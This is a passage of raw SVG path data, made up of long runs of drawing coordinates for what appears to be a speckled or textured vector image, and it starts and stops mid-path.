1v-3q-2.187-.504-4.375-1l-2.46-.562c-2.124-.504-2.124-.504-4.165-.438m-707 1 3 3v-3zm722 0 1 3 2-1v-2zm-413 2 1 2 2-1zm-325 5c2.332 1.206 4.496 2.165 7 3l2-1-2-5c-2.895 0-4.597 1.482-7 3m802 1 2 2c.27 2.688.087 5.291 0 8h2.375c4.625 0 4.625 0 7.5 1.188 3.102 1.197 3.102 1.197 5.5-.563L909 268l1 4c2.267-.85 2.267-.85 2.938-3.5L914 266l3-1-1-3c-3.008-1.225-3.008-1.225-6-2l4-1-1-3c-5.699-1.332-5.699-1.332-10.875.75-2.251 2.258-2.251 2.258-4.125 5.25l-2-1c-.625-2.062-.625-2.062-1-4h2v-2c-3.133 0-4.68 2.046-7 4m-68-3-1 5h2l1-5zm-707 1v3l3-1zm43 1c.344 2.473.344 2.473 1 5l2 1v-4h-2zm726 0 4 1Zm-11 3 1 2 4-1v-2c-2.925-.224-2.925-.224-5 1m-742 3 1 2Zm117 0 1 2 1-2zm-123 1-1 4h3v-4zm45 0v3l2-1zm682 2 1 2Zm-687 1-1 2 3-1zm2 1-1 3 3-1zm519 1-1 2h2zm-562 2v3h2v-3zm8 0-3 3h7zm716 0-3 1-1 3h5zm-779 2v4l4-1q-1.47-1.53-3-3zm31 0v5h1v-5zm816 4v3l3-1-1-2zm-65 2-1 2 4-1zm-742 1 1 2 2-1zm777 1v2h2v-2zm-774 1 1 3Zm-39 1-2 5 5-2-2-1zm783 0-1 2 3-1zm87 0-1 3h2zm-830 3 7-1v-1c-3.955-.348-3.955-.348-7 2m781-1 2 4 2-3zm-383 2 1 3Zm375 1-1 2 4-1zm24 0-1 2 3-1zm-91 2 1 4 1-4zm78 1-2 3 3-1zm-828 1 1 2Zm813 0v3h-3v2h-3c1.243 3.73 2.807 4.795 6 7h3c.678-2.9.678-2.9 1-6l-2-2a89 89 0 0 1-2-4m19 0v2h2v-2zm-835 1 1 2 1-2zm795 0-1 2h2zm-808 8-1 3h7c-2.672-2.343-2.672-2.343-6-3m839 0-1 2-3 2 2 3h3l-1 5 4-2c-.325-4.822-.325-4.822-2.562-8.937zm-757 1 1 3 2-4c-1.224-.075-1.224-.075-3 1m713 0 1 4h2v-4zm-274 3 1 3h2v-2zm-527 1 1 2Zm816 0-1 1q-3.492.553-7 1l-1 3 4 1v4h2c1.637-1.96 1.637-1.96 3-4l3 2c3.122-1.309 3.122-1.309 5-4l-5-1v-3zm-778 4-2 5 4 1-1-6zm5 0-1 2h3v-2zm48 0 1 2Zm580 1v2l2-1zm-651 1 1 2Zm23 2v7l3-2c.25-2.584.25-2.584 0-5zm49 0v2h2v-2zm679 1 1 4h3l1-4zm43 0v3h5l1 3 2-6zm25 0v4h2l1-3zm-813 2v2l-2 1 3 1 2-1 1 2 3-3c-2.647-1.46-3.894-2-7-2m765 1 1 2Zm-727 1 4 1Zm780 2-1 4 4 1 1-4zm-64 1 2 4 1-3zm38 0-1 3h4l-2-1zm8 1 1 3 1-3zm-797 2-1 4 4-1v-2zm747 0-1 4 4-2v-2zm59 0v3l-6 2v3h3l1 3v-2h3v5l10-2-4-2-.937-3.437c-.72-3.716-.72-3.716-3.688-5.5zm-11 1 1 3Zm-265 2 1 2Zm25 0 1 2Zm-529 1v3h5l-1-3zm-21 2 3 2 1-2zm693 0c-1.637 1.96-1.637 1.96-3 4 2.376 1.61 2.376 1.61 5 3l2-1v-3h-2v-3zm-207 2 1 2Zm-317 1v5l2-2v-3zm532 0 1 2Zm58 1-3 8h3c2.334-2.781 2.334-2.781 1.625-5.687L841 336zm-765 1-1 4 3-1zm33 2 1 2Zm3 1v2h-2l-1 4 4-2zm339 0 1 2Zm-390 1-2 2c-2.125.625-2.125.625-4 1v4h6v-3h6l1-2c-2.954-2.37-2.954-2.37-7-2m9.313 1.5L68 344l2 4 7-2-1-2h-2v-3c-3.003-.332-3.003-.332-4.687 1.5M402 341l-1 5 3-2-1-3zm474 3 4 4 2-1-.625 1.875L881 351l2 2h2v-3l2-1-2-5h-2v-2c-2.647 0-4.58.981-7 2m-693 0-.125 1.875L182 348l-2.937.938c-3.279.745-3.279.745-4.438 3.687L174 355h3v-2l2.938-.375L183 352c1.354-2.709 1.065-5.01 1-8zm-80 1 1 2Zm631 3 1 3Zm-328 1v3h2l-1-3zm432 2-2 4h2l1-2c2.063-1.125 2.063-1.125 4-2zm-693 1 1 2h2v-2zm38 0 1 2Zm666 0 1 4 1-4zm-770 2 .625 2.813C80 360 80 360 78 363l1 3 2-2v-3h4l-1-8c-1.72 0-3.342.572-5 1m819 3-1 4h5l-2-4zm-100 1-1 5h2l2-5zm36-1-2 1v2h3zm-302 4-2 3h3zm-435 1v2l-3 1 2 1v4h-3v2h-2c-1.316 3.62-2 6.096-2 10l-1.875-.625L85 381l-2 2 3 2c1.188 2.125 1.188 2.125 2 4 3.212-1.671 3.212-1.671 3.73-4.602l.457-3.023c.16-1.003.318-2.006.481-3.04.11-.77.22-1.54.332-2.335h4v-6l3 1 2-2-3-1-1-3 2-1v-2zm54 0-1 2h5l-1-2zm455 0 1 2Zm-428 3-1 4 6-2v-2zm340 0v8l3-1v-4h-2zm282 0 1 2 1-2zm81 0 1 3Zm6 0v4l3-1zm-818 1-2 4h-4l1 4 5 1 .875-2.375C71 370 71 370 73 368h-3zm466 0-1 2h3v-2zm304 0c-.73 1.977-1.394 3.98-2 6l1 2c3.367-1.393 4.986-2.979 7-6zm34 2 2 1 1 2v-2l2-1zm18 0-1 2h4v-2zm-764 2 1 2Zm767 0-2 5 4 1-1-6zm-100 2 1 2Zm-250 1 2 1 1 3v-4zm315 0v2l3-1zm-785 2v2l2-1zm825 1 1 2 2-1zm-786 1 1 2Zm743 0 2 2v-2zm-735 2 1 4h2l1-3zm760 0-1 2 4-1zm-803 1 1 2 1-2zm785-1c-2.117.892-2.117.892-4 2l1 2h2v-2l3-1zm-301 4-1 4h5l-1-2-2 1zm-13 2 2 2v-2zm-499 6-1 3 7-1c-2.842-1.573-2.842-1.573-6-2m716 0c.791 2 .791 2 2 4l3 1 1-2-2-3zm-710 3 1 3h2v-3zm821 4v2l3-1zm-746 1-1 5 3-1v-4zm708 0 1 2Zm54 2a205 205 0 0 0-2.062 3.75l-1.16 2.11c-.91 2.501-.661 3.673.222 6.14h3v2l2-1-1-5h2l3-6-3-1-2 1zm-758 1 1 2Zm772 0-1 2h2zm-844 2 3 3 1-2 3-1zm71 0 1 2Zm766 0 1 3v-3zm-845 1v6l2-1-1-5zm41 1 4 1Zm-23 1-1 3 1 2-2.625 2.625c-1.433 1.581-1.433 1.581-2.375 3.375.528 3.34.528 3.34 2 6h2l1 2 1-2h3c1.135-2.878 1.135-2.878 1-5.562C78 416 78 416 79 414l-2-1c0-2 0-2 2-4zm27 0 1 2Zm58 0 1 2 1-2zm560 1 1 3Zm181.313 1.375c-1.522 1.536-1.522 1.536-1.313 3.625h3v-2h6c-1.312-1.562-1.312-1.562-3-3-2.975-.316-2.975-.316-4.687 1.375M83 409l-3 5 6-2c-.833-2.167-.833-2.167-3-3m361 0v3Zm-349 0-4 4 1 2-5 1 1 3 9-3c.37-4.046.37-4.046-2-7m-32 3 1 2Zm57 0 4 1Zm800 0v2h2v-2zm-481 1 1 2 1-2zm515 0v2h2v-2zm-903 1-1 5h4v4h7l2-5c-3.72-3.133-3.72-3.133-8.25-3.687L53 415zm860 1c1.2 3.085 2.482 6.059 4 9l2 4 8-1 1.313 2.938c1.388 3.34 1.388 3.34 4.687 4.062l2-4h-4l1-7-3-1-.414-1.922c-.39-2.257-.39-2.257-2.547-3.344l-2.414-.984-2.398-1.016c-3.206-1.057-5.028-.8-8.227.266m-27 2 1 2c2.025.652 2.025.652 4 1l1-2zm-457 1 1 2Zm-292 2 1 2Zm686 0 1 3Zm-314 2-1 2 3-1zm372 0 1 2 2-1zm-787 1 1 4 2-2zm784-1-3 1 1 3h3zm-808 5c-1.637 1.96-1.637 1.96-3 4l3 3 2-7zm36 0 1 4 1-4zm779 1v4l3 1v-5zm-538 3-1 2 4-1zm570 0-1 2h2zm-838 3v4l-4 1 1 2c4.824-1.27 4.824-1.27 8-5l5 1v-2l4 1 1-3c-5.09-3.393-10.316-2.975-15 1m26-2 1 3Zm783 1c1.392 2.784 3.156 2.979 6 4l-1-4zm45 1-2 1v4l3 1 2-5zm-838 1 1 3h2l-1-3zm208 0 1 2Zm-233 1-1 3h2zm508 0 1 2Zm327 0v3l3-1-1-2zm19 0 1 2 1-2zm-785 1v2l2-1zm718.25 1.5L854 440c2.621 0 4.51-.313 7-1v-2c-3.878-.434-3.878-.434-5.75 1.5M96 438v5h-2v2l3 1 2-2c2.625-.625 2.625-.625 5-1-2.676-2.185-2.676-2.185-5-2l-1-3zm331 0v3h3l-1-3zm-337 0-2 1v2l-3 1 7-1zm15 1 1 2Zm756 1 2 3h2v-3zm42 2c-.73 2.563-.73 2.563-1 5l-5-2 1 6h8c1.203-2.405 1.1-3.95 1.063-6.625l-.028-2.477L907 440c-1.462-.092-1.462-.092-4 2m29-2-2 8 9 1-4-9zm-885 1 1 2Zm24 0v4l-2 1h2v2l3 1 2-3c-.791-2-.791-2-2-4zm829 0 1 2Zm-794 1 1 2Zm818 0-1 6 4 1c.25-2.416.25-2.416 0-5zm-844 5-1 4 2-4zm715 0 4 2-1-2zm35 0-1 2h2zm-410 1v4l4-1-3-1zm-346 1-1 3h3l-1-3zm290-1-2 2 3 1zm4 1 1 2Zm466-1-2 2v4h2l2-5zm89 5 2 5 4-1-1-4zm-631 1-1 2h3v-2zm4 0v3h3v-3zm563 0-2 3 4-1zm40 0c-2.212 2.942-2.212 2.942-4 6l2 1 2-2-1-2 5 1-1-4zm-16 2v4q1.903.758 3.813 1.5l2.144.844c2.161.809 2.161.809 5.043.656v-2q-1.904-.972-3.812-1.937l-2.145-1.09c-2.161-1.08-2.161-1.08-5.043-1.973m33 0 1 4h2l-1-4zm-556 1-2 3 3 3 2-1-2-5zm12 0-2 5 5-1-2-4zm477 0 1 2Zm-772 2-.125 1.875L76 463c-3.062 1.25-3.062 1.25-6 2l1 3h4v-2l2.313.688c2.688.625 2.688.625 4.437-1 1.315-1.674 1.315-1.674 2.25-3.688-3.254-2.259-3.254-2.259-7-3m37 0v3l3-1zm734 2v2h3l1 3 7-1-1-2-2 1v-4c-4.14-.21-4.14-.21-8 1m-742 1 1 5h2l-1 7h2l.688-2.375C112 469 112 469 114.625 467.688L117 467l-4-5-1 2 1 2-1.25-1.437c-1.932-1.726-3.232-2.129-5.75-2.563m11 0v2h2v-2zm144 2 1 3 4-2v-3c-2.324-.185-2.324-.185-5 2m601-1-2 4 2 2 1-6zm-743 1v2h3v-2zm800 0-1 3 3-1zm-607 4-1 2h2zm-11 1 1 3v-3zm15 0 1 2 1-2zm-49 1-2 4 4-2zm132 0c-1.774 1.92-1.774 1.92-3 4l7-1v-3zm-19 1-1 2 3-1zm-282 1-1 2h3l1 2v-4zm236 0v3l4 1v-3zm-298 0-3 2h3l1 2zm554 2v2l-2 1 5 1-1-4zm-530 1-3 4h3v3l2-1v-5zm175 1-2 4 4 1 1-4zm637 1 1 2Zm-574 1 2 2v-2zm41 0v3l-4 1v2h5l2-5zm255 1-1 2 3-1zm-492 1 2 2v-2zm53 0v3h2v-2l2-1zm39 0-1 4c1.892.681 1.892.681 4 1l2-2-1.937-.375L195 482zm106 1c-2.562 2.312-2.562 2.312-5 5v3h2l2-3 3-1zm17 0 1 2 1-2zm-307 1 1 2Zm577 1 2 2 2-2zm-475 1 3 2 1-2zm35 0 1 2 1-2zm126 1-1 2 1 3 9-3-1-2c-2.962.613-4.38 1.254-7 3zm44 1 2 2 1-2zm458 0 1 2Zm96 0v2h2v-2zm35 1 1 2 3-1zm-542 1-1 2h2zm301 0v2h2v-2zm205 0-1 3 2 3h2v-3h-2zm-194 1 1 4h2l-1-4zm-585 3c.319 2.108.319 2.108 1 4l4-1 2 4 2-2-2-4h5l-4-1v-2c-4.493-.425-4.493-.425-8 2m58-2-1 2c1.246 2.66 1.246 2.66 3 5h2l1 2 1-5-3-1-1-3zm55 0v2l2-1zm86 0-2 2 5 1 1-3zm41 0 1 2Zm175 0 1 2 1-2zm269 0-1 2 3-1zm-513 2v8l5-1-2-1v-3l4-2-1-2c-2.156 0-3.924.447-6 1m408-1-2 3 8 4v2l5 1 1-3-1-2h-4l-1-4zm-592 4 2.938.375L84 496l1 2 6-1c-2.25-2.583-2.25-2.583-5-5-4.268 0-4.939.376-8 3m193 1h-3v2h9l2-1 1 2-4 1h2l.313 1.875c.562 2.49.562 2.49 3.687 4.125l2-1v-2l1.813.688L288 504c1.772-1.354 1.772-1.354 3-3h-4l-1-4-4 1-.75-2.437c-.994-2.637-.994-2.637-3.062-3.625-3.265.093-4.755 2.003-7.188 4.062m15-5-5 2 3 2 3-1zm215 1 1 3 2-3zm266 0v1h7v-1zm-538 1-1 2h4v-2zm-59 1v2l-2 1 4-1zm445 0 1 2Zm182 0 1 2Zm-724 1 1 3v-3zm49 0c.542 3.796 2.201 5.472 5 8l4-3h-4v-2h-2l-1-3zm199 0v3l2-1zm386 0v2l2 1 2 3 1-4zm110 0-1 5 2 1 1-6zm-518 2-1 4h5l-1-3zm7 2v2l-3 1 2 2v-2l4 2 6-4-1-3c-3.716-.2-4.772-.152-8 2m22-2 1 3 2-1-1-2zm335 0 1 2Zm259 0v3l2-3zm-740 1c-.733 2.015-.733 2.015-1 4 1.946.59 1.946.59 4 1 1.296-1.066 1.296-1.066 1.063-3.562L186 497c-1.369-.053-1.369-.053-4 1m431-1-2 2h3zm42 1 2 4v-4zm-465 1-2 2 3 1zm11 1-2 2 3 1 2-1v-2zm287 0v3h2l1-3zm250 0-1 2h2zm46 0v3h2l-1-3zm-730 1c-2.664.442-5.312.722-8 1 1.538 2.208 1.538 2.208 4 4 3.694-.146 3.694-.146 7-1v-3h6v-2c-3.852-1.284-5.196-.292-9 1m98 0-1 2h2l1 2v-2l2-1zm89 0v3l2-1zm28 0-1 2 2 2zm-45 1v5l3-4zm72 0 1 2Zm-253 1-1 2h2zm582 0-1 3-2 1 2 3 5-1-1-6zm37 0 2 2v-2zm-521 1-1 3-3 2 1 5 3-1v-2h4v-2h5l1-5h-2l-1 2h-6zm162 0-1 2h2zm-131 1c1.305 5.714 1.305 5.714 5 10l1.305 1.598c1.62 1.63 1.62 1.63 3.957 1.476l2.425-.386 2.45-.364L189 517l1-3-1.875-.25C186 513 186 513 184.75 510.938L184 509l-2 3-.25-2.375c-.486-2.703-.486-2.703-2.5-3.937-2.525-.772-4.624-.834-7.25-.688m45 0 1 3h3v-2zm450-1c-2.296 2.296-2.323 3.008-2.625 6.125L664 514l3 1 1 6 3.375-.062C675 521 675 521 677 522c3.422-1.255 5.54-3.365 8-6-1.842-2.053-1.842-2.053-4-3l-1 2-8-1v2l-2 1v-3h-2v-7l10 1v-2c-1.789-.389-3.581-.76-5.375-1.125l-3.023-.633zm-479 2v2h3v-2zm339 0 1 3Zm12 0v2l5 2 2-2zm77 0-1 7c1.628-1.81 1.628-1.81 3-4l-1-3zm94 0-1 5h2v-5zm8.313.25L716 508v3l3 1c.688 2.063.688 2.063 1 4h2l1-6h-2v-2h3v-2c-2.99-1.378-2.99-1.378-5.687.25M112 507v2l-3 1c3.38 1.04 6.478 1.08 10 1l-1-2h-5zm139 0q-1.995.514-4 1l-3 1 2 5q2.156.079 4.313.125l2.425.07c2.546-.037 2.546-.037 5.262-2.195l-1-5c-3.05-1.011-3.05-1.011-6 0m67 0 1 2Zm52 0v2l2-1zm278-2c-5.221 1.624-5.221 1.624-8.437 5.688L639 513l8-2v-3h2zm-372 2-4 1v2l-5-1 1 4c1.725.955 1.725.955 4 1 2.771-2.354 2.771-2.354 5-5zm62.75.875L337 509l1 3 2-1v-2h5c-2.944-1.936-2.944-1.936-6.25-1.125M699 508l-1 4 2-1zm-489 2v3l2-1zm27 0-1 4h4l-1-4zm71 1 1 3 3-1zm22 0v8l4-1-2-1v-3l3-1zm38 0 1 2 1-2zm162 0 1 2Zm315 0v2l-4 1v1c3.663.75 6.424 1.238 10 0v-3zm-742 3 6 2v-4c-3.185-.277-3.185-.277-6 2m196-2 1 3Zm251 0-2 5 4-2zm-121 0-3 2h2v3l5 2c-.564-3.27-1.5-4.826-4-7m187 1-1 3h2zm143 0-.812 1.813c-1.173 2.16-2.382 3.545-4.188 5.187l3 4 2-3 3-1-2-7zm-445 1v3h3l-1 3 4-1v-2h-2v-3zm125 0 1 3Zm390 0-1 4h2l1 3 2-3-2-4zm-666 1c.27 2.437.27 2.437 1 5a56.5 56.5 0 0 0 7 4l1-2h-3l1-7zm572 0 1 2 1-2zm-312 1-1 3h5zm220 0-1 3h4l-1-3zm102 0 1 2Zm122 0-1 4 4 1-1-5zm-230 1 1 2Zm-452 2v3l-5-2 1 3h8v-3zm111-1-3 2 2 6-3 1c-.733 2.015-.733 2.015-1 4 2.13-.369 4.254-.771 6.375-1.187l3.586-.668c3.246-.823 3.246-.823 4.266-3.696L306 523l3-1v-2l-2.187.938c-2.625.99-5.063 1.555-7.813 2.062l-3 1v-4l2-1zm147 1-1 4 3-3zm405 0c-1.46 2.647-2 3.894-2 7l12-2c-3.764-2-3.764-2-7-3v-2zm-441 1v3l2-1zm297 0 2 2 1-2zm-190 1 1 4Zm288-1-2 2c4.426 1.445 4.426 1.445 9 2v-3l-6 1zm-113 2v3l9 1v2l3-1c-1.656-3.17-1.656-3.17-4.383-3.73l-2.742-.457-2.758-.481zm-77 1v4l5 1 1-3c-2.815-2.277-2.815-2.277-6-2m18 0v2h3l1 2 3-4zm-439 1v2l2-1zm212 0 2 1 1 2v-3zm60 0-1 2h3v-2zm-243 1c-1.416 1.184-1.416 1.184-1.062 4.563L219 533c1.414-2.639 2.372-5.071 3-8zm212 0 1 2Zm59 0 2 1v3h4v-2c-2.815-2.277-2.815-2.277-6-2m133 0 1 2Zm208 0-1 3h3l-1 4h2v-2l4-1h-4l-1-4zm10 0 1 2 1-2zm-460 1-2 1v2l5-2zm138 0-1 2 3-1zm60 0 1 2h3v-2zm-195 1 1 2Zm80 0-1 3 3-1zm102 0v2l2-1zm240 0-2 1v2h3l1 4 1-6zm70 0v4l4-2zm-407 1v2h2v-2zm315 2 1 2c2.169-.506 4-1 6-2v-2c-2.647 0-4.58.981-7 2m58-2c1.709 3.315 1.709 3.315 5.125 3.688L851 532l-1-4zm-85 1 1 2h2v-2zm-305 0 1 5h2v3c4.63 1.016 8.345.838 13 0v-2h-3v-2h-3l-1-4-4 1v3c-2-1-2-1-3-4zm180 2v3l4-1zm98 0 1 3 1-3zm-124 3v3h9l2-4c-5.778-1.198-5.778-1.198-11 1m11.813-.125c-2.03 1.913-2.03 1.913-1.813 4.125l-1.863.367-2.45.508-2.425.492c-2.515.578-2.515.578-5.262 2.633l1 3 2-1v2l2-1-1-2h6l-2 5 2 1 2-2 2 1c2.098-.4 2.098-.4 4-1l-1-3h-2l.625-1.75c.462-2.77-.196-3.896-1.625-6.25h3l2-4c-3.1-.325-3.1-.325-5.187 1.875m152.5.625L770 536l2 1v-2l4-2c-3.003-.332-3.003-.332-4.687 1.5M350 534l1 2Zm140 1v3l2-2zm181 0v2l3-1zm119 0v4h8l1-3-3.375.063C792 536 792 536 790 535m-110 2v4h3l1-3zm-369 3 1 2 2-2zm287 0-3 3 5 2 1-4zm-4-1v2l-4 1 2 1c2.117-.892 2.117-.892 4-2zm163 4c-2.316 3.221-2.316 3.221-3 7l2.375 1.313c3.042 1.955 3.615 3.29 4.625 6.687h5l.375-2.187c.615-2.77 1.51-5.21 2.625-7.813-1.634-1.708-2.87-2.935-5-4l-1 3h-5l1-4zm66 1 3 3 1-2zm-202 7-.437 1.875C620 555 620 555 617 558h12v-2l-3-1c-1.187-2.562-1.187-2.562-2-5-1.224-.075-1.224-.075-3 1"/><path d="M913 318c2.445 2.445 2.726 4.17 3.563 7.5.944 3.852.944 3.852 2.437 7.5l1.688-1c2.615-1.131 4.493-1.157 7.312-1v1h5v-2h3v3c4.14.21 4.14.21 8-1l3 1c.688 2.063.688 2.063 1 4l-7 3c.344 2.473.344 2.473 1 5l2 1 .813-2.312c1.131-2.562 2.1-3.885 4.187-5.688 2.468 1.152 4.048 2.048 6 4 .333 5.333.333 5.333-1 8-1.855.309-1.855.309-4.187.438-4.205.373-7.128 1.42-10.813 3.562-3.235 1.808-4.038 2-8 2v-2l-3.437-.437C924 353 924 353 923 352a100 100 0 0 1 0-5l1.938-.687c2.323-1.16 2.323-1.16 2.812-3.875.184-1.716.184-1.716.25-3.438h-6c-.893 5.936-.97 11.07 0 17-2 .043-4 .04-6 0-1.561-1.561-1.17-3.09-1.187-5.25.029-3.675.476-6.435 2.187-9.75l-3.312-.375C910 340 910 340 907 338l1.063-1.812c1.27-2.296 1.27-2.296-.063-5.188.559-2.262.559-2.262 1.438-4.687l.87-2.45L911 322h2zm22 20-1 2 3-1zM660 6l1.426 1.094 1.886 1.406 1.864 1.406c1.898 1.351 1.898 1.351 4.824 1.094l2-2v5l5-2 4 4-4 2v-2h-2v3l-1.934.586-2.504.789-2.496.773c-2.244.66-2.244.66-3.066 2.852h-2v2c-3.904 2.603-6.908 2.327-11.504 2.46-2.66.27-2.66.27-3.836 2.58L647 33h-7c-1-2-1-2-.062-5.125.35-.949.7-1.898 1.062-2.875l-5-3c.313-2.375.313-2.375 1-5 3-2 3-2 6-2v-4h-2V8l1.813.938c3.986 1.936 7.823 2.486 12.187 3.062l-1-4h6zm-11 11v3h2l-1-3zM10 373l7 1v6l2.375.375C22 381 22 381 24 383l1-2 3 1v3l1 3a100 100 0 0 1-1 6c-3.875-4.75-3.875-4.75-5-7l-4 1 1.063 2.125c1.1 3.378.732 5.456-.063 8.875l-4 1 8 4-4 1 .063 2.875C20 411 20 411 19 413l4-1c-1.75 3.875-1.75 3.875-4 5v-2h-4c-2.6-3.9-2.15-7.474-2-12H9l-2-5h2v-2l-3-1 1.938-1.312c2.33-1.6 2.33-1.6 3.062-4.688H9l1-4 2 1 1 3c1.001-3.004 1.514-5.877 2-9l-2.375-.312C10 379 10 379 8 376zM942 367l3 2v3h-4v2l6 1-1 6c-4 0-4 0-6-1l2 6 3-3 2 1c.625 3.063.625 3.063 1 6h-2c-2.752 2.408-4.56 4.638-6 8l-5-1c0-3.742.513-7.29 1-11l-2.062.188c-3.803-.243-8.156-1.406-10.938-4.188q-.062-3.5 0-7l7-1 .25-2.312c.75-2.688.75-2.688 2.375-4.563 3.428-1.624 5.747-.982 9.375-.125m-7 9-1 4h5v-4zM894 496c2.625-.187 2.625-.187 5 0l2 5h6l-2 4h-4l-1 3h-2v3h2l2 5 1.75-1c2.25-1 2.25-1 6.25-1l2 1c.625 3.063.625 3.063 1 6-1.687 1.125-1.687 1.125-4 2-2.312-.75-2.312-.75-5-2l-3.687-.875C897 519 897 519 895.688 516.938L895 515l-2-1v2h-2c-1.543-1.793-1.543-1.793-3.187-4.187l-1.668-2.356C885 507 885 507 885.14 504.301 886 502 886 502 888.938 500.375L892 499zM703 546v3l4 1-2 5h-2l.188 2.75c-.205 3.54-.834 4.7-3.188 7.25l-6.055-.879c-2.026-.29-2.026-.29-3.945.879-2.125-.437-2.125-.437-4-1 .75-5.75.75-5.75 3-8l-6-1v-2l2.438-.75L688 551c.695-2.03.695-2.03 1-4 9.41-1.148 9.41-1.148 14-1m-8 4 1 2ZM80 504c2.875.688 2.875.688 6 2l.875 2.5c.841 2.638.841 2.638 3.016 3.27 2.018.49 4.064.867 6.109 1.23-1 3-1 3-3.5 4.688-3.547 3.28-3.263 5.578-3.5 10.312-2.551.93-3.74 1.086-6.36.223l-2.39-1.16-2.422-1.153L76 525v-4l4-2v-6l5-2-5-1a88 88 0 0 1-1-5zM861 43c2.188.313 2.188.313 4 1l1 5c-3 2-3 2-7 2l-1 4-6-2v2l-2 1a78 78 0 0 0-2 5c-1.937-.812-1.937-.812-4-2l-1-3h-2v-3l-3-1v-2h2l2-4 5 1 1 4 1-5h9l1.438-1.562c.515-.475 1.03-.95 1.562-1.438M813 14h3l.5 1.875c2.402 3.403 5.502 3.351 9.5 4.125l1 7c-3 2-3 2-7 2v-3c-4.29.505-8.113 1.056-12 3l-1 2-2-5c1.875-1.062 1.875-1.062 4-2l2 1v-2h-5c-.625-2.375-.625-2.375-1-5 2-2 2-2 5.125-2.125L813 16zm8 10v2l2-1zM22 507c3.375.25 3.375.25 7 1 1.61 2.17 2 3.32 2 6l1.125 1.813C33 518 33 518 32.125 520.75L31 523h-2v-2l-8-3 1-4h-3l-1 6-5 1 1-5 3-1v-2l-3.312 1.563C10 516 10 516 7 515l-1-3h3v2h2v-2c7.429-2.143 7.429-2.143 11-3zM33 486l3 2-2 5 1 1c.25 2.375.25 2.375 0 5-1.5 1.688-1.5 1.688-3 3v2l-3 1-.312-1.937L28 501l-3-1c-1.187-2.562-1.187-2.562-2-5h-3v-5c4.527-2.897 7.457-4.756 13-4M23 205h9c1.292 4.845 1.52 10.02 1 15l-2 2h-4l-1 2-4-1 1-3h3l-1.5-1.875C23 216 23 216 23 214l-3-1 3-1zm5 1 1 2ZM915.375 190.375c3.229.769 4.643 2.278 6.617 4.898 1.482 2.539 1.876 4.815 2.008 7.727l-1 2h-12l-1-5-2-1v-4h2l1.313-2c1.687-2 1.687-2 4.062-2.625M909 21c3.791 1.45 7.387 3.152 11 5v2l-3.375.25c-3.683.329-3.683.329-5.062 2.813L911 33h5c-.263 3.249-.665 4.665-3 7-4.504 1.501-7.76-.199-12-2l1-3h2l2-4h2v-2h2l-1.062-1.75c-1.087-2.608-.869-3.644.062-6.25M899 24l-3 12c-6 1-6 1-9.312-.625C884 33 884 33 883 30.438 883 28 883 28 885 25c5.733-1.911 7.738-2.044 14-1M13.313 108.25 15 109l1 5h4v4l-3 2c-1.213 3.054-1.213 3.054-2 6-2.929-.628-5.361-1.586-8-3l.5-1.937c.54-1.871.54-1.871.5-3.063l-2-1c-.312-2.25-.312-2.25 0-5 3.902-4.119 3.902-4.119 7.313-3.75M14 114l-1 2h2zm-3 2 1 2 1-2zM32 20l2 2c2.21.243 2.21.243 4.625.125l2.477-.055L43 22c1 3 1 3 0 6l3.375-.125C50 28 50 28 52 30h-3l-.75 1.938C47 34 47 34 45.063 34.938 43 35 43 35 41.25 33.75 40 32 40 32 40 29h-9zM656.938 38.875 659 40c3.075 1.025 3.787 1.07 7 0l2 2c-.337 3.37-1.888 5.43-4 8l-2-2-4 3-1.375-1.5c-1.501-1.726-1.501-1.726-3.625-1.5l-1-9c3-1 3-1 4.938-.125M137 527c3 1 3 1 4 3 2.017 1.134 2.017 1.134 4 2l-1 5c-1.977.73-3.98 1.394-6 2l-2-1c-2.333-.04-4.667-.043-7 0l-1-4 2.875-.75c3.202-.928 3.202-.928 4.438-3.312L136 528zM34 332l5 2 1-2c1.188 1.688 1.188 1.688 2 4-1.328 2.856-2.146 4.573-5 6l-1 3h3l-1 3c-2.312.25-2.312.25-5 0-2.444-2.192-2.944-3.632-3.437-6.875.542-3.875 2.09-6.044 4.437-9.125M917 531l1 7h-4c-2.004.308-4.005.637-6 1l2 6c-1.812.688-1.812.688-4 1-1.75-1.437-1.75-1.437-3-3l2-2c-.167-2.083-.167-2.083-1-4l-2-1v-3h4v2l2.125-2c3.31-2.302 4.937-2.366 8.875-2M21 255h6v3l-1.937.688c-2.335 1.165-2.335 1.165-2.813 3.937L22 265l2.75-.125c3.128.12 4.636.516 7.25 2.125-1.735 2.989-2.639 3.887-6 4.938-3 .062-3 .062-4.75-1.188-2.89-4.047-3.69-6.81-4.25-11.75l3-1zM18 344l2 1v2h2v7h2v5c-3.853 1.284-5.588.49-9.25-.977C13 357 13 357 11.875 354.5 12 352 12 352 14 349l3-1c.733-2.015.733-2.015 1-4M36 368h3v4l2.688-1.562C45 369 45 369 47.75 369.063 50 370 50 370 51.313 371.875 52 374 52 374 52 377c-1.625.688-1.625.688-4 1-3.25-1.437-3.25-1.437-6-3v3l-6-2a177 177 0 0 1-1-7zM722 24c2.139 2.139 2.427 3.133 3 6l7-1-1 4 5 1 2 8-3 1-1-2.937c-1.586-3.182-1.586-3.182-3.875-3.543a460 460 0 0 0-4.254-.27C724 36 724 36 722.063 34.375c-1.383-3.091-1.74-6.02-2.063-9.375zM853 26l1 2h3v4l1.875.688c2.77 1.71 3.275 3.22 4.125 6.312-1 2-1 2-3.312 3.188-2.879.87-3.902.65-6.688-.188l.07-2.047.055-2.703.07-2.672c-.204-2.692-.83-4.277-2.195-6.578zM474 548c2.822 1.035 3.834 1.7 5.313 4.375 1.033 3.946.093 5.732-1.563 9.375L476 564c-2.687.313-2.687.313-5 0l-1-5h-2v-3l5 1-.062-3.937A59 59 0 0 1 473 549zM258 546c1.938.688 1.938.688 4 2 1.08 3.33 1.1 6.52 1 10-4.517 1.369-7.588.47-12-1 .75-3.375.75-3.375 2-7 2.063-1.312 2.063-1.312 4-2zM391 549l4 2-1 7-3 1-1 3c-2.25.313-2.25.313-5 0-2.375-2.25-2.375-2.25-4-5 .174-3.052.813-3.813 3-6 3.013.389 4.397 1.265 7 3zm-7 6 4 4 3-1c-3.056-2.588-3.056-2.588-7-3M874 43c2.438.188 2.438.188 5 1 2.099 2.898 2 4.284 2 8h-5l2 1v2h-8c-.625-1.875-.625-1.875-1-4l2-2a208 208 0 0 0 2-5zM947.125 218.063c2.24 1.12 3.442 1.86 4.875 3.937.421 3.957.09 6.603-2 10h-3l-1-5-6-1c0-4 0-4 2.25-6.312C945 218 945 218 947.125 218.063M200 14c5.69.538 11.349 1.14 17 2l-1 3c-4.018.841-7.018 1.054-11 0v4l-6 1c-1.259-3.777-.349-5.35 1-9zM283 542l1 